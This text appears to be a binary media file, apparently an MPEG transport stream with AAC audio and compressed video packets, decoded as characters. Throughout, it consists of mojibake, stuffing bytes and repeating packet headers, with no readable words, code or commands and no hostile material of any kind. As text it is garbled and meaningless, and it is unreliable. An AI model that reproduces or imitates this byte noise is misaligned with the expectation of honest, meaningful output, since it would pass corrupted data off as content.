¹´oàxjÞrÞ³É?dÏ÷ŠUèÒzâ0ïìÅ	‚JÝ±Ê—yÌ•’œÑ^Ô8ÒŽŸ‰˜7ÃŠ¶“ž–a5…µw¯EÌd™»ÀLÝYo»[ç”ÎÀ7M~o÷Î°¼_¿Ë¢Ø¦÷.–ýzÍÿt¶±ú¬£Ñ4'G “f"sƒ‰#·7?ìÎŒ"AïcÜÙ°äzcâ[¯ú&]a4xazýë¨2ÊáÆôEÂKz-ðÂ&a"€ácÚ ãSÅCTÚÈ’0_¡£ ¨ÕPv‘ŸÍ”C*Ø±RŒ2Ì¤çz×nÙêmk'Y«ãV„þ€¿{L YÝòï‰Ñðnñu£‚Ëq/%†¿Û§ø‹¼¡Ña2ËUcÇ%Ÿ4ôƒÅö»›ñ¸`ÀÝ‰á÷cÌw®G  ŸFªSï‘Öã¯Tå÷ØáÅçé0çPÔ·ˆhpŠeÂ4çf ZøÜoLO½†Øn˜Š2xqNõèFo2pm=ù€4g³Úþ})%¥‘tðvÖÑ°ùÐ³LVó<Ynô:kÆJ$&¿èƒ•’''ðj´ÊW>Û§ôTí¼¢¤V¨5%	)ûú¨ªä&Óýi`Ž¼+ƒìFàW ‘˜iÄ2\Qƒç5vü.ÂùÇ˜jž¢G Æ¤€E¡j}¸éC7•ÖGW¾¶ðRbŸ×ýÊ·ŽäØûÄÝé\@K/ÞœÜ¸YöºEè¡@ÊQ“/³<×
2× Å–(Ë«^©£àèÙ­e;}z¸ª—0¿wªÑ×†¿†Â¦Î¹›üq¶Íà€ µQAè¶}›Çœ¢±}å¿‚|žœ¥Ahlt¯F1ÿÀ³3-\
=Ó­./¶AK¦ádaXáîÊÞDuÝüNîf—û4‹)G N¤Ëœõ Ä)éÓŸ€ŒC¸e¬£¸$ýP
•2ÄÞðä™=åþ
þ[—ðãÚ…8ž]H¤},¿"{Ä
¾¥¸‰PâFÂ„}Ý˜Tý¸“Ä|H¥]%1+¬ÇæÿÖ³¤œg±-(A8$üßL1N“‘ýÂrñeÛzow /^wˆX¾$gö)%Ô`x!c“¬Ëïn…)×ÆèŸKóˆC)2ôå—Ð~Á>síèÙ³‡:UYp­FG 7± ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿF“S°GA 8S I"þ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 A9 »   	ð   AžBE,ÿ  1:ÿ¾ÉTü‘z7¬ù<èT ùdôå©ë‰díäæ¶ÆÈðàN~ÁÛúì¯¬d»åtŠ-Š¥<X
GA3@  À
€€! ÉßÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------------------------------G--------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…------------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¨…---------------------------------------------------------------------------------------------------------------------------------------------------G------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…----G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------G0 --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------/GA 9x ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! (û   	ð   žatA¯  	¡~E€­yEó ~:BE§œ·EÉü¦8F}à±õl
HGA :k UB~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 Yy A9   	ð   žcjA¯  [Ç‹´ª~]þE­ž>¥X³'brì:˜™@N „¨±’Ê¬€|ÁGA   à  €À
1 Ò³ Yy   	ð   AšhI¨Al™L5ÿþÚ¦X H¶û}
L´éâDbaðA`È±³‚šT¡Ãïâ(GýÀÙ)¥pÏÔÔS‰Õ€­ržšGïÕ[štšÁ¨Ì^ww4{sG†MØD…ôg¨ùŸö·Í%ü%ÿdï2Ú}P—w°i¯5Q×÷èHTg©Içö£\òIw(ïEÕ{ŸL_ÛéG (bV;™–½N“T›¥A`5®ÂÃXïøM¥BÏ‚¾òÏæ{DasU°çÂ5ƒ U^ÀË:­i÷…Z³ÉlÌC*?ýª×¬L[¨pö† ²þ“b•-VäÖgBÇ@Ÿº‚‹>„VÇ3~ŽeeK.C‘©A,ŸcÓ^Ó™>ø±Ç&¡3ý”<èÉ¯ƒÝB£“K“îU&ÂÈÌs>‘ÃóHrE¨ðêB}–Dšn„Zó?<•³#¶|Ïù€HFéG 
µ?;Çý´Ý²uŸ¬Âh]cÊ0s79áËÆ}ê~zDÆÕxÏƒg8½èÌœÞ[*õàÒE&6¡×£ãÛP’Q2n)IWW¨»Qm@`Ü„ôÍXbæ‡8µ'fð×DmÖýŒÀôiz§Ð"3%ò˜¬–lÝ²’	è¼I°Itô£žÄlÑ/‹ûß/$pe›ê5ß­žX©ú’úÁt‰(ÇÞŽ1J$½ŽuVgRË-çZÉ_®|¦öDKG "×-èNÀ‘«}ê=+Úªï¦›æ¤ýcè
Š-¼F«$¶z-“DkL<OÚ.K8--‚'ïsïsgñ&@dÛ	Nãµ©wé3°a°v´ÜÒÝbqÊf7r0 ·Æ—ß’º&!²“³ûòœråõ6Û9TŒ-pT£³m•I{Ü®»~õÛˆg|7{ÈŽŠ4•„ô$ä:jx©ò‚_újï"àzGó)èµ«öúÇ•¹_G ™Zç‡®èQÿ>¨Ó'M'Rcàn?‘Ã[©¼›Lð|üe¶€Ú²‡»FjL—Hl†ÂlGán $Š=“ZØlZü¨÷ô>P‰(Ç·è×åèm¦@ù6O‹p¹)?[ûµb¥ÝB:ÛÊ«
øŒx77è!éŒÅðP¬¦X0ÈAˆþ¡.4€O°$ŸO ;—¼~:«£W³šðÌ¬Ú‘kž®-‚Ð´Y–©/: žþü
úö€·õÁâG [4ÎýQºàþˆlÑèÀúãÄ¯ßÛ™žvdƒ²m«i6ÒÐ9„ê…à¡8T	C²Ö{³µàFû‚.0¼õ¿ ÕU¬(£ÅÛ êªz.E¸SEvÆ+¾b+Ùóhš€OßÌDDdì˜JIHårf–BmCÎg/(Ì­Ær„Ž¹’:Âßu$õÍÈuÐ[ÁÔ¤»s®šŽ¡œÂ‹qÎ3ò°’ÊSkØÂðC$DÕG 15 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿk’ÈÒÎZo€pÇÔ.‰ç%F ;­P4,9ö¢è:²VS9\’ªTT;È’0^f¹HeßÌµæ«¯ëá>%çn2T-Û&,¸«Ýo³ý±"i]Uî+_®¬äðÒE?>Î‹_É¤w«ŸØ[Ã6&šx´èªG3¦}ÇÒ-æ§Œi§ÐH[‚*aGA1@  À
	€€! ßÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…----------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¸…---------------------------------------------------------------------------------------------------------------------------------------------------G--------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…--G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G?¶ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ/GA 2d aaþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 ¢5 q·   	ð   Až†E,ÿ  	¡xz¹©…:*“tÔ†®Î~·Äî¤%´¬Òó-&ðwäø¸Â†½GA 3s ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! ‰÷   	ð   ž¥tA¯  NWvqƒKwí _…õcnªüÃ¹½@kÀKŠ_	FlL+GA 4o m~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 ºs ¢5   	ð   ž§jA¯  ÐÖeMX{Âx˜:·k« ä°¥ÃÅÎ~“¼aÀ#àGA0@  À
€€! _ßÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------------------------------G--------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…------------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¨…---------------------------------------------------------------------------------------------------------------------------------------------------G------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…----G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------G= --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------/GA   à  €À
1 3¯ ºs   	ð   Aš¬I¨Al™L5ÿþÚ¦X Ht^.Ÿ¾2dÊCEþdh7Êá¼5Ò'Æ©vÇ>¹
Uzx1®¥í=‡à½0LÎ@Ú„ÂH	#žÀb¡)$G°ã¤h1ÏU,ÌpÞòRÝþß¸s›Fùf—<0îõ™ç‰04É0hp¢>'Èäà[Ögmn­™ÆÿxýŸaÉÜ:©£áª,³Š§óG t}Ò¨ÿæì×;ŸA5˜§ïÝqµZ‘¿
ÈeÜ L‰@å”Á»šNA¿Ê,¯ Yƒ¤O+–qÝ¹ÙùVœú¢r´3€)¼Æò\O…6˜,	Æ$ÉV¡ÿ>w­Éó#|Ž×ƒ§æÆÏ¸!Ù¬µW6l¡ ´‚ÕÜ¦EU~cªNíŠ“8Wq4rsÿÙT‚žJý†¿—b"ÿ9ôç¿´Ù•×ŒJ¡°yc;Œç"ËG uTÖa9·®¡¼e®¹©ˆn„ZdŒÓíºŠä´¡^­šˆ{ÁÄ§)lœ×°,;“TLôãÀ‘YÙc+Rþ	äV†	Ý÷›Zè
vl`êÑ©ëX:W*¡à —æ‡ˆ¢Õ#å'½ªÈ}PÅØc<Ôß'Î•¹ 2vK<l–·–i£¦ÞN_@»,ˆádˆÕìÆÀ"–qÝÀÎ’™úù0cŒxnÖ@ØÿFš¾G 8c ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ_m—Ò±íÝ¹ÕÕ:Eå,¾ølä˜ã¶UïzªÀr[ñÞŽ
 2V^[Nh qßQ!›…lª'üoiÿ×Š+‰é|&ºkü¿Ó$lt†xK—€GA 9t y þ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 1 Ò³   	ð   AžÊE,ÿ  	æšM}U¥.J³be³_O°™‹ó7UAGA :… ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! êñ   	ð   žétA¯  	æ|ý¢Ô¶zÍTµx€ž‹³ÒGA>@  À
	€€! ªßÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…----------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¸…---------------------------------------------------------------------------------------------------------------------------------------------------G--------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…--G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G<¶ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ/GA ; …À~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 o 1   	ð   žëjA¯    bÀGA   à  €À
1 ”« o   	ð   AšðI¨Al™L5ÿþÚ¦X 6\¨w¾?Tù¶~òÕ`"¾Ò”Þ¹fØCûmxÕø¾buT™*õèç#å[ÁËKÍDOv!÷‚¯-tú6iPèGXdë~‰ÆMÿ‚è¦‰™¡D¡BJw4ÓkîànmkÈÎœUÆî-6¼cô;rEç²¨)ÒGLþ[MÉg˜¾Y=G =M ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ“@à	Bý‡¾¨×ôKz+Ÿ[²êü}R§*P…{ÚÛ”/‚ÓV%Ï<X?þåàŸZ[ "#óÈor\›üJ¾Äz^-–¤n:MWaK±±ìP«lÙZ|êÚHÚJ‰äŸ¢þ9GA >} ‘ßþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 d- 3¯   	ð   AŸE,ÿ  	¡xzM|Îky[žn¾dµ‘wGA=@  À
€€! õßÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------------------------------G--------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…------------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¨…---------------------------------------------------------------------------------------------------------------------------------------------------G------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…----G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------G: --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------/GA ?† ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! Kí   	ð   Ÿ-tA¯  	¡~E†bÕ<ªéq|Á}¢GA 0 ÿ~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 |k d-   	ð   Ÿ/jA¯    bÀGA 1J ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 õ¥ |k   	ð   A›4I¨Al™L5ÿþÚ¦X =ŠŸ×Ý¬±O¡¯d!ÎÞç3Y.¢ún2µ¾¶2úÈ®’N¶Mã2eH[í÷§ROm{÷@GA;@  À
	€€! @ßÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…----------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¸…---------------------------------------------------------------------------------------------------------------------------------------------------G--------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…--G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€@?ü!